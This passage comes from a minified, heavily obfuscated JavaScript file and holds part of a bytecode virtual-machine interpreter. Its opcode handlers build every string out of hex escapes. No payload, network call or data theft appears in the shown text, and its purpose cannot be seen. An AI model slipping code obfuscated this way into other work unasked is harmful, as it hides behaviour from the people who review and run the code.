+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(ny,nl,nq,nB,nX,nh);vmL(nl)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&na!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&na!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(np,na,vmo(nl,na));}catch(nJ){}});nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}),vmm(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}));n2(),n1(np),np['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}catch(na){}}vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nv,ny),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}},function(ni){while(!![]){let ny=n2();ny!==null&&ny!==undefined?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny===null||ny===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+ny);n1(ny[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2(),nV;if(typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nP);else{let nl=vmt(nP),nq=nl&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nl;nq?nV=vmt(nl):nV=nl;}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,nv);if(nY)break;nN=vmt(nN);}nY&&nY['\x73'+'\x65'+'\x74']?nY['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nP,ny):nV[nv]=ny;n1(ny),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]+0x1,a++;break;}},function(ni){while(!![]){let ny,nv;ni!==undefined?(nv=n2(),ny=J[ni]):(ny=n2(),nv=n2());let nP=delete nv[ny];if(ne&&!nP)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nP),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(null),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]<J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv-ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV='\x67'+'\x65'+'\x74'+'\x5f'+nv,nY=nP['\x67'+'\x65'+'\x74'](nV);if(nY&&nY['\x68'+'\x61'+'\x73'](ny)){let nB=nY['\x67'+'\x65'+'\x74'](ny);n1(nB['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nN='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nN in ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nX=ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nN];n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nP['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}let nq='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nq in ny){n1(ny[nq]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni],nP=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY=nV['\x67'+'\x65'+'\x74'](nv);nP=nY&&nY['\x68'+'\x61'+'\x73'](ny);}n1(nP),a++;break;}},function(ni){while(!![]){n2(),n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nP['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nP['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let nV=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let nY;try{nY=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nV;}n1(nY),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();nv['\x70'+'\x75'+'\x73'+'\x68'](ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv*ny),a++;break;}},function(ni){while(!![]){let ny=J[ni];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=n5(0x3),nv=n5(0x2),nP=n3();n6(0x3,nv),n6(0x2,nP),n4(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],nV;if(nP)nV=vmt(nP);else{if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nv);else{let nq=vmt(nv),nB=nq&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nq;nB?nV=vmt(nq):nV=nq;}}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,ny);if(nY)break;nN=vmt(nN);}let nl;if(nY&&nY['\x67'+'\x65'+'\x74'])nl=nY['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nv),n1(nl);else{if(nY&&nY['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in nY))n1(undefined);else{nl=nN?nN[ny]:nV[ny];if(typeof nl==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nX=nN||nV,nh=nl['\x62'+'\x69'+'\x6e'+'\x64'](nv),np=nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],na=np==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!na&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nh,nX)),n1(nh);}else n1(nl);}}a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2();n1(!!ny['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(ni){while(!![]){n1(typeof n2()),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni],nP=!(nv in vmu_56631f)&&!(nv in vmK);vmu_56631f[nv]=ny;nv in vmK&&(vmK[nv]=ny);nP&&(vmK[nv]=ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv%ny),a++;break;}},function(ni){while(!![]){a=n7(A[a]);break;}},function(ni){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();n1(import(ny)),a++;break;}},function(ni){while(!![]){n1(n8),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv**ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<ny),a++;break;}},function(ni){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(ni===0x1){n1(nv),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let nV=nP['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nv);nV!==undefined&&nV!==B&&typeof nV==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nV,B),B=nV,nd=!![]);}catch(nY){if(nY instanceof TypeError&&(nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nN=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv,q);nN!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nN,B),B=nN,nd=!![];}else throw nY;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]+J[nv]),a++;break;}},function(ni){while(!![]){n1(vmR[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]-J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv^ny),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=d(ny),nP=nv&&nv['\x61'],nV=nv&&nv['\x73'],nY=nv&&nv['\x67'],nN=nv&&nv['\x6d'],nl=n8,nq=L,nB=m,nX=S,nh=nv&&nv['\x6e'+'\x69']!==undefined?nv['\x63'][nv['\x6e'+'\x69']]:undefined,np=nv&&nv['\x70']||0x0,na=nv&&nv['\x73'+'\x74'],nJ=nP?nE:undefined,nZ=function(nA,nc,nW,nF,nH,nT,nr,nI,nz,nC,nx,nj,nk){let ng,nM;if(nH)nM=function(){let d0=[];for(let d1=0x0;d1<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d1++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d1]);}if(nj&&this===nk)return nI(nA,d0,nc,ng,undefined,undefined);return nI['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,undefined,U);};else nF?nM=async function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return await nr(nA,d0,nc,ng,undefined,undefined,nC);else{if(nj&&this===nk)return await nr(nA,d0,nc,ng,d1,undefined,undefined);return await nr['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,undefined,U);}}:nM=function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return nT(nA,d0,nc,ng,undefined,nC);else{if(nj&&this===nk)return nT(nA,d0,nc,ng,d1,undefined);return nT['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,U);}};ng=nM;if(nz)try{vmG(ng,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nz,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d0){}try{vmG(ng,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':nx,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d1){}return ng;}(ny,nl,nP,nV,nY,nq,nB,nX,nh,nJ,np,na,vmK);if(nN&&!nY||nP)try{vmG(nZ,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nA){}if(nP||nN||nV||nY)try{vmG(nZ,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nc){}if(!nZ)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nZ),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];ny===null||ny===undefined?n1(undefined):n1(ny[nv]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();nv===null||nv===undefined?n1(undefined):n1(nv[ny]);a++;break;}},function(ni){while(!![]){let ny=J[ni];ny in vmu_56631f?n1(typeof vmu_56631f[ny]):n1(typeof vmK[ny]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();ny!==null&&ny!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nv,ny);a++;break;}},function(ni){while(!![]){let ny=n2();n2();let nv=n3(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){let 